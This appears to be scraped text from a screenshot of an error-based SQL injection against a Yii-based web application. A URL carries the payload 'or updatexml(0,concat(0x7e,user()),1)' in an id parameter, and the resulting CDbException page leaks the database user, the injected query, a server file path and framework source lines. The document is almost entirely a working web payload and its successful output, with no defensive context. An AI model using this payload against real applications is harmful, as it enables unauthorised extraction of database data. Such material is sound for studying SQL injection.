 192.168.159.6/theme/concise/default/count/id/1 or updatexml(0,concat(0x7e,user()),1)
火狐官方站点 新手上路 常用网址 京东商城
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@127.0.0.1'. The SQL statement executed was: SELECT COUNT(id) AS unread
FROM `notification`
WHERE (to_id=1 or updatexml(0,concat(0x7e,user()),1)) AND (delete_flag=0) AND (remind_flag!=2)
C:\DAP\htdocs\framework\db\CDbCommand.php(579)
567         {
568             if($this->_connection->enableProfiling)
569                 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
570
571             $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
572             $message=$e->getMessage();
573             Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was: {sql}.',
574                 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->getText().$par)),CLogger::LEVEL_ERROR,'system.db.CDbCommand');
575
576             if(YII_DEBUG)
577                 $message.='. The SQL statement executed was: '.$this->getText().$par;
578
579             throw new CDbException(Yii::t('yii','CDbCommand failed to execute the SQL statement: {error}',
580                 array('{error}'=>$message)),(int)$e->getCode(),$errorInfo);
581         }
582     }
583
584     /**
585      * Builds a SQL SELECT statement from the given query specification.
586      * @param array $query the query specification in name-value pairs. The following
587      * query options are supported: {@link select}, {@link distinct}, {@link from},
588      * {@link where}, {@link join}, {@link group}, {@link having}, {@link order},
589      * {@link limit}, {@link offset} and {@link union}.
590      * @throws CDbException if "from" key is not present in given query parameter
591      * @return string the SQL statement